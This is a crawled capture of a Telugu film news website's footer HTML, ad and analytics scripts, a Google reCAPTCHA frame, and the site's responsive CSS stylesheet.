<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/?ref=page_internal" data-tabs="timeline" data-width="320" data-height="380" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tcntollycinenews/?ref=page_internal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/?ref=page_internal">Tollycine News</a></blockquote></div>
                        </div>
                    </div>


                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Post Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/29/Movie-News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie Reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/44/Web-series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Web series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/46/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/53/Home-Tours"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Home Tours</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    
                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Video Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/21/Teasers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Teasers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/22/Trailers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Trailers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/23/Video-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Video Songs</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/24/Short-Films"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Short Films</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/30/Interviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Interviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/43/comedy-scenes"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> comedy scenes</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/49/Live-Shows"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Live Shows</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/52/bigg-boss"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> bigg boss</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/40/Gossips"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Gossips</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/41/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/54/Movie-reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/55/Surya-Web-Series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Surya Web Series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/57/Folk-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Folk Songs</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    <!-- Footer From Flickr Section End Here -->
                </div>
            </div>
        </div>
        
        

        <!-- Footer Copyright Area Start Here -->
        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="footer-bottom">
                            <p> &copy; 2019 Tolly Cine News. All rights reserved - <a href="https://www.rakeshtechsolutions.com/">Rakesh Tech Solutions</a> </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </footer>

    <!-- Start scrollUp  -->
    <div id="return-to-top">
        <span>Top</span>
    </div>
    <!-- End scrollUp  -->
   <script type='text/javascript'>
$(document).ready(function() {$('img#closed').click(function(){$('#bl_banner').hide(90);});});
</script>
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
<div>
<a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img alt='close' src=' https://www.rakeshtechsolutions.com/assets/img/btn_close.gif ' title='close button' style='vertical-align:middle;'/></a></div>
<div style='text-align:center;display:block;max-width:728px;height:auto;overflow:hidden;margin:auto'>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tolly cne news -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="5568785801"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>


<!-- AD - RW - Footer ad - Desktop / mobile - (UDate: 2019) End-->
</center>
          </div>
    <!-- Footer Area Section End Here -->
    
    <!-- all js here -->
	<script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
    <!-- jquery latest version -->
    <script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
	 <!-- jquery-ui js -->
    <script src="https://www.tollycinenews.com/js/jquery-ui.min.js"></script>
    <!-- bootstrap js -->
    <script src="https://www.tollycinenews.com/js/bootstrap.min.js"></script>
    <!-- meanmenu js -->
    <script src="https://www.tollycinenews.com/js/jquery.meanmenu.js"></script>
    <!-- wow js -->
    <script src="https://www.tollycinenews.com/js/wow.min.js"></script>
	<!-- owl.carousel js -->
    <script src="https://www.tollycinenews.com/js/owl.carousel.min.js"></script>
    <!-- magnific-popup js -->
    <script src="https://www.tollycinenews.com/js/jquery.magnific-popup.js"></script>
	
    <!-- jquery.counterup js -->
    <script src="https://www.tollycinenews.com/js/jquery.counterup.min.js"></script>
    <script src="https://www.tollycinenews.com/js/waypoints.min.js"></script>
    <!-- jquery light box -->
    <script src="https://www.tollycinenews.com/js/lightbox.min.js"></script>
    <!-- Nivo slider js -->
    <script src="https://www.tollycinenews.com/inc/custom-slider/js/jquery.nivo.slider.js" type="text/javascript"></script>
    <script src="https://www.tollycinenews.com/inc/custom-slider/home.js" type="text/javascript"></script>
    <!-- main js -->
    <script src="https://www.tollycinenews.com/js/main.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71908635-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71908635-1');
</script>


    
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5MFpUl9xgZHw5PWQ0pJOQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940213016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tollycinenews.com/css/responsive.css
body_size: 4317
content:
/* Extra Large Devices, Wide Screens */

@media only screen and (max-width: 1199px) {
    .header-top-area .header-top-left ul li{
    	margin-right: 20px;
    }
    .blog-page-area li p {
	    font-size: 12px;
	    line-height: 20px;
	    margin: 0;
	}
	.team-page-area .single-member-area .cl-single-member .overlay .short-desc{
		font-size: 12px;
		line-height: 18px;
	}
	.team-page-area .single-member-area .cl-single-member .overlay{
		padding-left: 12px;
		padding-right: 12px;
	}
	.carousel-news .next-prev-top .next-prev{
		text-align: left;
		padding: 0;
	}
	.single-blog-page-area .share-section ul.share-link li{
		margin-right: 4px;
	}
	.hot-news .related h4{
		padding:4px 0;
	}
	.blog-page-area li h3 a {
	    line-height: 20px;
	}
	.blog-page-area li h3 {
	    font-size: 14px;
	    margin: 0;
	}
	.gallery-page .margin-top {
    	margin-top: -130px;
	}
	.slider-right ul li .right-image img{
		min-height: auto;
	}
	.paddimg-left-none {
    	padding-left: 15px;
	}
	.tab-home .nav-tabs li a {
	    font-size: 13px;
	    padding: 0 14px;
	}
	.sidebar-latest .like-box ul li span{
		font-size: 11px;
	}
	.sidebar-latest .like-box ul li {
	    width: 32.3%;
	}
	.ticker-cont li{
		margin-left: 25px;
	}
	.ticker-cont li a span br{
		display: none;
	}
	.sidebar-latest .like-box ul li a{
		width: auto;
	}
	.slider-right ul li{
		margin-bottom: 13px;
	}
	.title-bg{
		font-size: 17px;
	}
	.sidebar-area .like-box-area ul li a{
		font-size: 12px;
	}
	.sidebar-area .recent-post-area .news-post li h4{
		line-height: 28px;
	}
	.sidebar-area ul li h4 {
    	padding-top: 8px !important;
	}
	.ticker-head{
		padding: 10px;
	}
	.sidebar-latest .popular-related h4 {
	    padding: 2px 0 0 !important;
	}
	.sidebar-latest .news-arrow-left, .sidebar-latest .news-arrow-right{
		width: 23px;
	}
	.header-bottom-area .main-menu ul li a{
		padding: 5px 5px;
		font-size: 11px;
	}
	#top-news-slider {
	    line-height: 29px;
	}
	.header-bottom-area .mega.sub-menu {
	    left: -49px;
	    width: 940px;
	}
	.slider-area .slider-1 h1 {
	    font-size: 18px;
	    letter-spacing: 0;
	    font-weight: 600;
	}
	.slider-area .slider-1 div.title2{
		font-size: 14px;
	}
	.slider-area .slider-1 div.slider-botton {
    	margin-top: 180px;
	}
}

/* Large devices (desktops, 991px and up) */

@media only screen and (min-width:991px) and (max-width: 1199px) {
    .header-bottom-area .main-menu ul li{
    	padding: 0;
    }
}

/* Medium devices (tablets, 768px and up) */

@media only screen and (min-width:768px) and (max-width: 991px) {
	.header-middle-area .logo-area{
		padding: 0 0 0;
	}
    
    .slider-area .slider-1 div.slider-botton ul li.acitve a,
    .slider-area .slider-1 div.slider-botton ul li a,
    .slider-area .slider-2 div.slider-botton ul li.acitve a,
    .slider-area .slider-2 div.slider-botton ul li a {
        padding: 10px 30px;
    }
    .sidebar-latest .newsletter-info form .btn-send{
    	width: 100%;
    	position: static;
    	margin-top: 10px;
    }
    .tab-home .tab-bottom-content .col-sm-3{
    	margin-bottom: 15px;
    }
    .title-bg{
		font-size: 15px !important;
	}
	.sidebar-latest .news-arrow-left, 
	.sidebar-latest .news-arrow-right{
		width: 22px;
		height: 22px;
		line-height: 22px;
	}

	.carousel-news .next-prev-top .next-prev .news-control{
		height: 20px;
		width: 20px;
		line-height: 17px;
	}
	.home .carousel-news .next-prev-top .next-prev{
		padding: 0px;
		text-align: left;
	}
	 .sidebar .categories-home ul li {
    	font-size: 12px;
    }
}

@media only screen and (max-width: 991px) {
	.menu-area .row > div[class*="col-"] {
		width: 100%;
	}
	.main-menu{
		padding: 0;
		background: #ffffff;
	}
	.header-bottom-area{
		background: #000000;
		border: 0;
	}
	.navbar-header{
		width: 100%;
	}
	.category-page .carousel .dsc{
		top:35%;
	}
	.category-page .blog-image{
		max-width: 100% !important;
	}
	.header-bottom-area .mega.sub-menu .col-md-3{
		float: none;
	    padding: 10px 38px 17px;
	    width: 100%;
	}
	.header-bottom-area .mega.sub-menu{
		left: 0;
		width: 100%;
	}
	.header-bottom-area .main-menu ul li ul{
		background: #fff;
	}
	.category-page .blog-image img{
		width: 100%;
	}
	.main-menu li{
		float: none;
		border-bottom: 1px solid #cccccc;
		display: block !important;
		padding: 0 !important;
	}
	.main-menu li:last-child{
		border-bottom: none;
	}
	.main-menu li a{
		padding: 8px 20px;
	}

	.header-bottom-area .main-menu ul li ul, 
	.header-bottom-area .main-menu ul li{
		width: 100%;
	}
	.header-bottom-area .main-menu ul li ul{
		border: none;
		box-shadow: none;
		position: relative;
	}
	.header-bottom-area .col-sm-12{
		padding: 0;
	}
	.header-bottom-area .main-menu ul li ul{
		opacity: 0 !important;
		display: none;
	}
	.header-bottom-area .main-menu ul li:hover ul{
		display: none;
	}
	.navbar-toggle {
	    display: block;
	}
	.navbar-collapse {
	    border-top: 1px solid transparent;
	    box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
	}
	.navbar-collapse.collapse {
		display: none !important;
	}
	.navbar-collapse.collapse.in {
		display: block !important;
	}

	.tab-home .tab-top-content img{
		width: 100%
	}
	 .home .hot-news .news-post2.related li > .item-post{
    	margin-bottom: 25px;
    }
	.trending-news .list-col img{
		width: 100%;
	}
	.trending-news .news-post{
		margin-top: 20px;
	}
	.trending-news .news-post li img{
		width: 100%;
	}
	.sidebar ul li .content{
		padding-right: 10px;
	}
	.sidebar ul li .category-btn{
		top:10px;
	}
	.sidebar-latest .newsletter-info form h4{
		font-size: 16px;
	}
	.tab-home .nav-tabs li a {
	    padding: 0 7px;
	}
	.sidebar-latest .like-box ul li {
    	width: 49%;
	}
	.like-box{
		text-align: center;
	}
	.sidebar-latest .like-box ul li:first-child{
		margin-bottom: 3px;
	}
	.sidebar-latest .like-box ul .last{
		margin-top: 3px;
	}
 	.mobile-menu-area {
    	display: block;
	}
	.tab-bottom-content .col-sm-3{
		text-align: center;
		width: 50%;
	}
	.tab-top-content .col-sm-6{
		width: 100%;
		text-align: center;
	}
	
	.tab-top-content .paddimg-right-none{
		padding-right: 15px;
	}
	.tab-top-content .col-sm-6{
		width: 100%;
	}
	.mean-container .mean-nav ul li a:hover {
        color: #d32f2f;
    }
    .header-bottom-area .main-menu ul li{
    	padding: 22px 4px;
    }
    .mean-container{
    	width: 100%;
    	padding: 0;
    }
    .hidden-mobile{
    	display: none;
    }
    .hidden-desktop{
    	display: block;
    }
    .navbar-toggle{
    	padding-left: 15px;
    }
    .header-bottom-area .search .search-icon i {
	  margin-top: 10px;
	}
	.header-bottom-area .search .search-box{
		top: 9px;
	}
    .navbar-toggle{
    	float: left !important;
    }
    .header-top-area .header-top-left ul li{
    	margin-right: 10px;
    	font-size: 12px;
    }
    .header-middle-area .logo-area{
		padding: 0 0 25px;
	}
	.footer-top-area .single-footer p{
		font-size: 13px;
	    line-height: 20px;
	    margin: 0 0 0 0px !important;
	}
	.blog-page-area li .col-sm-6{
		width: 100%;
	}
	.blog-page-area li{
		border: none;
	}
	.gallery-page .margin-top {
    	margin-top: -100px;
	}
	.gallery-page .margin-top2 {
    	margin-top: -58px;
	}
	.error-page-area .container .erroe-404 h2{
		font-size: 180px;
	}
	.error-page-area .container p{
		padding: 0 20px;
	}
	.slider-right ul li .right-content h3 {
	    font-size: 14px;
	    line-height: 22px;
	    margin:0;
	    padding: 0;
	}
	/*.all-news-area .col-sm-8{
		width: 100%;
		float: none;
	} */
	.tab-home .tab-content .tab-bottom-content{
		border: none;
	}
	.trending-news .list-col, .trending-news .news-post li, .hot-news .news-post li{
		border: none;
		/*.text-align: center; */
	}
	.hot-news .news-post li{
		padding: 15px 0;
	}
	.home .carousel-inner .item{
		text-align: center;
		padding-bottom: 2px;
	}
	.home .carousel-news .item a, .home .carousel-news .trending-news a{
		display: inline-block;
	}

	.hot-news .news-post2 .item-post .content{
		border: none;
	}
	.hot-news .related .item-post{
		border: none;
	}
	.carousel-news .item, .carousel-news .trending-news{
		border: none;
	}
	.related li{
		margin: 0;
	}
	.text-right{
		text-align: right;
	}
	.contact-page-area .col-md-4, .single-blog-page-area .col-md-4{
    	width: auto;
	}
	.category-page li .blog-image{
		max-width: 370px;
	}
	.category-page .sidebar-area{
		margin-top: 25px;
	}
	.hot-news .news-post li {
	    float: none;
	    width: 48%;
	    display: inline-block;
	    vertical-align: top;
	}
	.hot-news .news-post li{
		padding: 0;
	}
	.sidebar-area ul li h4 {
    	padding-top: 0 !important;
	}
	.contact-page-area .location-area ul {
	    padding: 30px 0 0;
	}
	.account-page-area .btn-register .share-link li a {
	    font-size: 14px;
	    padding-right: 7px;
	}
	.account-page-area .checkbox label{
		padding-left: 0;
		font-size: 12px;
	}
	.header-bottom-area{
		display: block;
	}
	.like-section .col-sm-4{
		width:33.33%;
		max-width: 100%;
	}
	.single-blog-page-area ul li {
    	margin-left: 0;
	}
	.single-blog-page-area ul li i{
		padding-right: 0;
	}
	.single-blog-page-area .share-section2 .row ul li a{
		font-size: 9px;
	}
	.home .hot-news .news-post li {
	    float: none;
	    width: 100% !important;
	    padding: 15px;
	}
    .home .hot-news .news-post2 li{
    	padding: 0px;
    }


	.home .sidebar-latest .like-box ul li{
		width: 100%;
	}

	.home .hot-news .news-post2 .item-post{
		padding: 0px !important;
	}

	.home .hot-news .news-post2.related li:first-child > .item-post{
		margin-bottom: 20px;
	}

	.home .popular-related li{
		display: inline-block;
	    float: none;
	    width: 49% !important;
	    padding: 20px 0 12px;
	}
	
	.home .hot-news .news-post .content h4{
		font-size: 16px;
	}
	.home .hot-news .related .item-post {
	    padding: 20px 0 15px;
	}
	.home .sidebar-latest .next-prev{
		padding: 0;
		left: 0;
	}
	.home .view-area .col-sm-8{
		float: left;
		width: 66%;
	}
	.has:before{
        font-family: FontAwesome;
        content: "\f067";
        top: 10px;
	    right: 27px;
	    position: absolute;
	}
	.has.active:before{
        font-family: FontAwesome;
        content: "\f068";
        top: 10px;
	    right: 27px;
	    position: absolute;
	}
	.has i{
		display: none;
	}

	.header-bottom-area ul li.active .sub-menu{
		opacity: 1 !important;
		display: block !important;
		transform: scaleY(1) !important;
		visibility: visible !important;
	}
	.header-bottom-area ul> li> ul.sub-menu{
		overflow: auto;
	}
	.header-bottom-area .main-menu ul li ul{
		background: #f2f2f2;
	}
	.header-bottom-area .main-menu ul li ul li a:hover{
		padding-left: 20px;
	}
	.navbar-header{
		background: #000000;
	    position: absolute;
	    top: 0;
	    z-index: 99;
	}
	.main-menu{
		margin-top: 50px;
	}
	.navbar-toggle{
		margin-top: 8px;
	}
	#sticky .container{
		width: 100%;
	}
	.header-bottom-area .search .search-icon i{
		background: #d32f2f;
	    color: #ffffff;
	    margin-right: 15px;
	    margin-top: 9px;
	    padding: 8px 14px;
	    position: relative;
	    z-index: 9999;
	}
	.sticky-header .search .search-icon {
    	padding: 0;
	}
	.banner img{
		height: 250px;
	}
	.footer-two ul li .col-xs-8 span{
		font-size: 12px;
	}
	.single-team-page-area .single-experience .experience-2::after, .single-team-page-area .single-experience .experience-1 .inner::after{
		opacity: 0;
	}
	.header-bottom-area .main-menu ul li ul li ul{
		opacity: 1 !important;
		display: block !important;
		transform: scaleY(1) !important;
		visibility: visible !important;
	}
	.header-bottom-area .main-menu ul li ul li ul li{
		display: block !important;
	}
	.header-bottom-area .main-menu ul li ul li ul{
		position: relative !important;
		opacity: 1 !important;
		visibility: visible !important;
		left: 0;
		padding: 0;
		border: none;
	}
	.header-bottom-area .main-menu ul li ul li.has:before{
		opacity: 0;
	}
	.header-bottom-area .main-menu ul li ul li a i{
		display: none;
	}
	.header-bottom-area .main-menu ul li ul li ul{
		background: #ddd;
	}
	.header-bottom-area .main-menu ul li ul li ul li a {
	    padding: 8px 40px;
	}
	.padding-0{
		padding: 0;
	}
	.slider-area .slider-2 div.slider-botton ul li .comment, .slider-area .slider-1 div.slider-botton ul li .comment{
		display: inline-block;
	}
}

@media only screen and (min-width: 767px) {
	.right-images{
		float: right;
	}
}

/* Small devices (landscape phones, less than 768px) */

@media only screen and (max-width: 767px) {
	ul.news-feature-mb h4{
		padding-top: 0 !important;
	}
	.tab-area{
		padding: 0;
		text-align: left;
	}
	.blog-page-area li .blog-image i{
		opacity: 1;
	}
	.blog-page-area li .blog-image a:after {
	    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
	    content: "";
	    height: 100%;
	    left: 0;
	    position: absolute;
	    top: 0;
	    width: 100%;
	}
	.category-page .carousel-top-category .next-prev{
		display: none;
	}
	.category-page.gallery-page li{
		margin-bottom: 20px !important;
	}

	.category-page.gallery-page .sidebar-area .recent-post-area li{
		margin-bottom: 0px !important;
	}
	.single-blog-page-area .author-comment ul li:nth-child(2) .col-sm-2{
		padding:0 15px;
	}
	.single-team-page-area .single-experience .experience .inner{
		padding: 15px 0;
	}
	.single-team-page-area .single-bio {
    	padding-top: 20px;
	}
	.gellary-area .single-gellary .image .overley{
		opacity: 1;
		transform: scale(1);
	}
	.gellary-area .single-gellary .gellary-informations ul{
		text-align: center;
	}
	.category-page .carousel-top-category .item i{
		display: none;
	}
	.sidebar-latest .add-section2 img{
		height: auto;
	}
	.sidebar-area .hot-news .news-post li{
		margin-top: 0;
	}
	.blog-page-area li .blog-image a.popup-videos:after{
		display: none;
	}
	.category-page li .videos-icon{
		opacity: 1;
	}
	.category-page .trending-post-area {
    	margin-top: 0;
	}
	.category-page .carousel .dsc{
		padding: 0 10px;
	}
	.category-page .carousel .dsc h3 a{
		line-height: 20px;
	}
	.footer-top-area .footer-three ul li{
		width: auto;
	}
	.header-bottom-area .search .search-icon i{
		margin-right: 0;
	}
	.fetuered-videos #featured-videos-section .single-videos .images .overley{
		opacity: 1;
		transform: scaleY(1);
	}
	.news-post2.around-news .blog-image img{
		width: 100%;
	}
    
    .carousel-news .next-prev-top .next-prev {
    padding: 0 20px 0 0;
    text-align: right;
	}
	.footer-two ul li .col-xs-8{
		text-align: left;
	}
	.category-page .carousel .dsc h3 a{
		font-size: 16px;
	}
	.tab-bottom-content{
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.category-page .carousel-top-category .next-prev{
		top: 70% !important;
	}
	.tab-bottom-content .img-tab img{
		margin-bottom: 0;
	}
	.tab-area .img-content{
		text-align: left;
		padding-left: 15px !important;
		padding-top: 15px;
	}
	.single-experience .row .experience{
		width: 100%;
		float: none;
	}
	.hot-news.popular-related h4 a br{
		display: none;
	}
	.ticker-head{
		position: relative;
	}
	.header-top-area .social-media-area ul {
    	text-align: center;
	}
	.header-top-area{
    	text-align: center;
    }
    .team-page-area .single-member-area .cl-single-member figure img{
    	width: 100%;
    }
    .header-top-area .social-media-area ul {
    	text-align: center;
	}
	.contact-page-area .col-md-4, .single-blog-page-area .col-md-4{
    	width: 100%;
	}
	.team-page-area .single-member-area .cl-single-member .overlay .social-icons a {
	    padding: 10px;
	}
	.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.google-plus {
    	padding: 10px 7px;
	}
	.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.facebook {
    	padding: 10px 12px;
	}
	.account-page-area .border{
		border: none;
		padding: 0 20px;
	}
	
	.header-middle-area .logo-area{
		padding: 0 0 25px;
		text-align: center;
	}
	.inner-page-header .header-page-title h1 {
	    font-size: 20px;
	    margin: 0;
	}
	.inner-page-header{
		text-align: center;
	}
	.gallery-page .margin-top {
    	margin-top:0px;
	}
	.gallery-page .margin-top2 {
    	margin-top: 0px;
	}
	.col-xs-offset-1{
		margin: 0;
	}
	.inner-page-header .header-page-subtitle p {
	    font-size: 12px;
	    line-height: 18px;
	    margin: 0;
	}
	.ab-count .wow{
		padding-bottom: 30px;
	}
	.ab-count .wow:last-child{
		padding-bottom: 0;
	}
	
	.sticky-header{
		padding: 0;
	}
	
	.inner-page-header{
		margin-top: -1px;
	}
	
	.project-activation-area {
	    padding: 50px 0 25px;
	}
	.footer-top-area .footer-two ul li .col-sm-5 img{
		max-width: 100%;
		width: auto;
		margin-bottom: 20px;
	}
	.footer-top-area .single-footer .footer-social-media-area ul{
		text-align: center;
	}
	.footer-top-area .single-footer h3{
		margin-bottom: 0;
	}
	.footer-top-area .col-sm-4{
		padding-bottom: 25px;
	}
	.footer-top-area{
		text-align: center;
	}
	.footer-top-area .single-footer h3, .footer-top-area .footer-two ul li{
		box-shadow: none;
	}
	.footer-top-area .footer-two ul li{
		display: inline-block;
	}
	.footer-top-area .single-footer .footer-social-media-area {
    	padding-top: 20px;
	}
	.footer-logo{
		padding-bottom: 20px;
	}
	.footer-top-area .single-footer p {
	    font-size: 15px;
	    line-height: 30px;
	    margin: 0 !important;
	}
	.footer-three h3, .footer-two h3{
		padding-bottom: 25px !important;
	}
	.footer-top-area .col-sm-4{
		border-bottom:1px solid;
		margin-bottom: 25px;
	}
	.footer-top-area .col-sm-4:last-child{
		border-bottom: none;
		margin-bottom: 0;
	}
	.footer-top-area .footer-two ul li:hover .col-sm-5::after{
		opacity: 0;
		position: relative;
	}
	.footer-top-area {
	    padding: 50px 0 20px;
	}
	.blog-page-area li{
		text-align: center;
	}
	.blog-page-area li .blog-image img{
		width: 100%;		
	}
	.blog-page-area li .blog-image{
		margin-bottom: 20px;
	}
	.pagination-area ul li a{
		width: 30px;
		height: 40px;
		line-height: 40px;
	}
	.pagination-area ul li:nth-child(4) a {
    	line-height: 30px;
	}
	.pagination-area {
	    max-width: 211px;
	    margin: 0 auto !important;
	}
    .slider-area .slider-1 h1,
    .slider-area .slider-2 h1 {
        font-size: 20px;
        letter-spacing: 0px;
        text-align: center;
    }
    .slider-area .slider-1 div.title2,
    .slider-area .slider-2 div.title2,
    .related-product-area .single-product-store::after {
        padding: 0 5%;
        display: none;
    }
    .slider-area .slider-1 div.slider-botton ul li.acitve a,
    .slider-area .slider-1 div.slider-botton ul li a,
    .slider-area .slider-2 div.slider-botton ul li.acitve a,
    .slider-area .slider-2 div.slider-botton ul li a {
        padding: 7px 0px !important;
        font-size: 14px
    }
    .slider-area .slider-1 h1{
    	margin: 0;
    }
    .nivo-caption a{
    	display: inline-block !important;
    }
    .slider-botton{
    	text-align: center !important;
    }
    .slider-botton li{
    	float: none;
    	display: inline-block !important;
    	margin: 0 !important;
    }
    .slider-botton li a{
    	display: block !important;
    	margin: 0 !important;
    }
    .slider-botton .date{
    	margin: 10px 0 0;
    	padding: 0;
    }
    .slider-botton .date i{
    	padding-left: 0 !important;
    }
    .slider-botton{
    	margin-top: 50px !important;
    }
    .team-page-area .row .col-sm-6{
    	max-width: 399px;
    	margin: 0 auto;
    }
    .team-page-area .single-member-area .cl-single-member .overlay .short-desc {
	    font-size: 12px;
	    line-height: 18px;
	}
	.team-page-area .single-member-area .cl-single-member .overlay h3{
		margin: 8px 0;
	}
	.team-page-area .single-member-area .cl-single-member .overlay .social-icons {
    	padding-top: 16px;
	}
	.team-page-area .single-member-area .cl-single-member .overlay{
		padding: 45px 10px 55px;
	}
	.testimonial-page-area .container li .author-name{
		top: -18px;
		left: 0;
	}
	.slider-right ul li {
	    margin-bottom: 0;
	    text-align: center;
	    max-width: 390px;
	    margin: 20px auto 0;
	}
	.single-blog-page-area .author-comment ul li:nth-child(2) {
    	margin-left: 0;
	}

	.sidebar-area .recent-post-area .news-post li {
	    padding: 15px 0;
	}
	.recent-post-area{
		text-align: center;
	}

	.sidebar-area .recent-post-area .news-post li h4{
		line-height: 28px;
		font-size: 15px;
		clear: both;
	}
	.category-page .trending-post-area{
		text-align: center;
	}
	.add{
		text-align: center;
	}
	.category-page .sidebar-area .like-box-area ul li a .like-page{
		text-align: left;
	}
	.category-page .sidebar-area .like-box-area ul li a{
		float: left;
	}
	.slider-right ul li .right-content {
    	bottom: 40px;
    	left: 0;
	}
	.trending-news .news-post li{
		margin-top: 25px;
		margin-bottom: 0;
		padding: 0px 0 0px;
	}
	.trending-news .news-post li h4 {
	    clear: both;
	    margin: 0;
	    padding: 10px 0 6px;
	}
	.home .hot-news .news-post li{
		width: 100%;
		float: none;
		padding: 20px 0;
	}

	.home .hot-news.popular-related .news-post li{
		padding: 0px;
	}
	.home .hot-news .news-post .content h4{
		clear: both;
	}
	.sidebar-latest .next-prev {
	    left: 0;
	    padding-right:15px !important;
	    text-align: right;
	}
	.home .hot-news .related .item-post{
		margin-bottom: 25px;
	}
	.home .hot-news .news-post2 li{
		margin: 0;
		padding:0;
	}
	.home .hot-news .related .item-post{
		margin: 25px 0 0;
	}
	.home #news-Carousel2{
		padding-top: 30px;
	}
	.home .related{
		padding-bottom: 30px;
	}
	.about .home-activities-area{
		padding-top: 30px;
	}
	.about .home-page-core-activities-area img{
		width: 100%;
	}
	.about .about-featured{
		padding-top: 0px;
	}

	.sidebar-area .recent-post-area .news-post li{
		margin-bottom: 0;
	}
}

@media only screen and (max-width: 669px) {
	.single-videos .images img{
		width: 100%;
	}
	.single-videos .images .videos-icon img{
		width: auto;
	}
}

@media only screen and (max-width: 600px) {
	.text-right{
		text-align: center;
	}
	
	.slider-area .slider-2 .title-container, .slider-area .slider-1 .title-container{
		padding-left: 0;
	}
	.tab-bottom-content .col-sm-3 {
	    width: 100%;
	}
	.category-page .carousel .dsc h3 a {
    	font-size: 14px;
	}
	.category-page .carousel .dsc h3{
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.trending-post-area{
		text-align: center;
	}
	.category-page .carousel .dsc {
    	top: 6%;
	}
